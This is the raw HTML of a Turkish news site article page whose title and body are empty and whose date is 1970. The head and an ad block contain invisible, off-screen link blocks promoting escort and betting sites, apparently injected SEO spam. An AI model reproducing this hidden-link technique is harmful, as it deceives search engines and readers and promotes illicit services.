

--- FILE ---
content_type: text/html
request_url: https://www.cumhurhaber.com/haber/baskan-dursun-miniklerin-karne-heyecanina-ortak-oldu/47453/
body_size: 13335
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title> - - Türkiye'nin Gündemi CumhurHaber</title>
<meta name="classification" content=""/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.cumhurhaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.cumhurhaber.com" />
<meta name="copyright" content="https://www.cumhurhaber.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content=''/>
	<meta property='og:description' content=''/>
	<meta property='og:url' content='http://www.cumhurhaber.com/haber/baskan-dursun-miniklerin-karne-heyecanina-ortak-oldu/47453/'/>
	<meta property='og:site_name' content='https://www.cumhurhaber.com'/>
	<meta property='og:image' content='https://www.cumhurhaber.com/images/haberler/'/>
	<link rel="canonical" href="http://www.cumhurhaber.com/haber/baskan-dursun-miniklerin-karne-heyecanina-ortak-oldu/47453/" />
<link rel="shortcut icon" href="https://www.cumhurhaber.com/images/genel/IMG_0489_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123787460-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123787460-1');
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script><script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<link rel="stylesheet" type="text/css" href="./js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
	<div class="banner bin" style="z-index:6;" align="center"><a href="https://www.cumhurhaber.com/advertising.php?r=1&amp;l=https://www.cumhurhaber.com/s/kunye-5.html" target="_blank"><img src="./images/reklam/PHOTO-2022-11-02-18-57-31_1_25_1.jpg"/></a></div>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.cumhurhaber.com" title="ANASAYFA">
			<img src="https://www.cumhurhaber.com/images/genel/IMG_0489.jpg" alt="CumhurHaber - Türkiye'den ve Dünya'dan Sondakika Haberleri"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><span>Kültür-Sanat haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><span>BELEDİYE MECLİS </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bulten-haberleri/" title="Bülten Haberleri"><span>Bülten Haberleri</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
				
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.cumhurhaber.com/advertising.php?r=4&amp;l=" target="_blank">
















<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kız" href="https://mersinajans.com/">mersin escort kız</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p>

<p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>

<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.morkadin.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="https://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a></p>

<p id="kengid2ffs3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>0850 302 71 73</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="cumhurhaber" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="cumhurhaber" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://www.cumhurhaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href=".//"></a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber///"></a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik"></h1>
				<div class="hbr-metin">
									</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 01-01-1970 02:00:00</span>
					</span>
				</span>
				<div class="hbr-resim">
									</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">
														<a href="https://twitter.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
								<i class="fa fa-twitter"></i>
							</a>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.cumhurhaber.com%2F%2F%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																										</div>
								
																								
													<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER  Haberleri</div></div>
			<div class="hbrlr">
							</div>
		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.cumhurhaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=6&amp;l=" target="_blank"><img src="./images/reklam/BCO.25038303-cf67-4fe0-bd67-6bccc3f25b2d.png"/></a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bilal-guzelaydin-dan-bassagligi-mesaji/60210/" title="Bilal Güzelaydın’dan Başsağlığı Mesajı">
					<span class="baslik">Bilal Güzelaydın’dan Başsağlığı Mes..</span>
					<img src="/images/haberler/t_bilal-guzelaydin-dan-bassagligi-mesaji.jfif" width="130" height="75" alt="Bilal Güzelaydın’dan Başsağlığı Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/osman-durmus-memleketinde-baba-ocaginda-topraga-verildi/60214/" title="Osman Durmuş Memleketinde baba ocağında toprağa verildi">
					<span class="baslik">Osman Durmuş Memleketinde baba ocağ..</span>
					<img src="/images/haberler/t_osman-durmus-memleketinde-baba-ocaginda-topraga-verildi.jpg" width="130" height="75" alt="Osman Durmuş Memleketinde baba ocağında toprağa verildi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hanifi-koc-tan-antalya-daki-otobus-kazasi-icin-taziye-mesaji/60213/" title="Hanifi Koç’tan Antalya’daki Otobüs Kazası İçin Taziye Mesajı">
					<span class="baslik">Hanifi Koç’tan Antalya’daki Otobüs ..</span>
					<img src="/images/haberler/t_hanifi-koc-tan-antalya-daki-otobus-kazasi-icin-taziye-mesaji.jfif" width="130" height="75" alt="Hanifi Koç’tan Antalya’daki Otobüs Kazası İçin Taziye Mesajı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/istiklal-kebap-civan-sapkaci-bassagligi-mesaji-yayimladi/60220/" title="İstiklal Kebap Civan Şapkacı,  başsağlığı mesajı yayımladı.">
					<span class="baslik">İstiklal Kebap Civan Şapkacı,  başs..</span>
					<img src="/images/haberler/t_istiklal-kebap-civan-sapkaci-bassagligi-mesaji-yayimladi.jfif" width="130" height="75" alt="İstiklal Kebap Civan Şapkacı,  başsağlığı mesajı yayımladı."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iett-den-kalp-sagligi-icin-farkindalik-calismasi/60195/" title="İETT’DEN KALP SAĞLIĞI İÇİN FARKINDALIK ÇALIŞMASI">
					<span class="baslik">İETT’DEN KALP SAĞLIĞI İÇİN FARKINDA..</span>
					<img src="/images/haberler/t_iett-den-kalp-sagligi-icin-farkindalik-calismasi.jpeg" width="130" height="75" alt="İETT’DEN KALP SAĞLIĞI İÇİN FARKINDALIK ÇALIŞMASI"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/baskan-balcioglu-atun-un-cenazesine-katildi/60201/" title="Başkan Balcıoğlu, Atun’un cenazesine katıldı">
					<span class="baslik">Başkan Balcıoğlu, Atun’un cenazesin..</span>
					<img src="/images/haberler/t_baskan-balcioglu-atun-un-cenazesine-katildi.jpg" width="130" height="75" alt="Başkan Balcıoğlu, Atun’un cenazesine katıldı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-antalya-daki-otobus-kazasi-icin-taziye-mesaji/60204/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Antalya’daki Otobüs Kazası İçin Taziye Mesajı">
					<span class="baslik">Sultangazi Belediye Başkanı Abdurra..</span>
					<img src="/images/haberler/t_antalya-da-meydana-gelen-trafik-kazasinda-hayatini-kaybeden-vatandaslar-icin-taziye-mesaji-yayimlandi.jfif" width="130" height="75" alt="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Antalya’daki Otobüs Kazası İçin Taziye Mesajı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/umre-donusu-umut-ozturk-e-anlamli-ziyaret/60053/" title="Umre Dönüşü Umut Öztürk’e Anlamlı Ziyaret">
					<span class="baslik">Umre Dönüşü Umut Öztürk’e Anlamlı Z..</span>
					<img src="/images/haberler/t_umre-donusu-umut-ozturk-e-anlamli-ziyaret.jpg" width="130" height="75" alt="Umre Dönüşü Umut Öztürk’e Anlamlı Ziyaret"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gazeteci-bulent-cavus-un-kaleminden-guzel-yurekli-osman-durmus-a-veda/60133/" title="Gazeteci Bülent Çavuş’un Kaleminden: Güzel Yürekli Osman Durmuş’a Veda">
					<span class="baslik">Gazeteci Bülent Çavuş’un Kaleminden..</span>
